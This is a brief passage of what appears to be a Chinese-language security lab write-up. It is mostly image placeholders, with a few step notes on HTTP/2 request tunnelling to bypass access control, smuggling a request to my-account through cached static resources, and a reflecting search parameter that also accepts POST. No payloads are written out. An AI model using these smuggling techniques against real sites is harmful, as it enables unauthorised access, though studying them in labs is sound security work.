


在静态资源中去寻找那个请求会走私 my-account
开一个无痕去获取一下 静态资源 由于静态资源有可能存在 缓存
通过 HTTP/2 请求隧道绕过访问控制



可以看到search存在回显 并且POST也可以接收
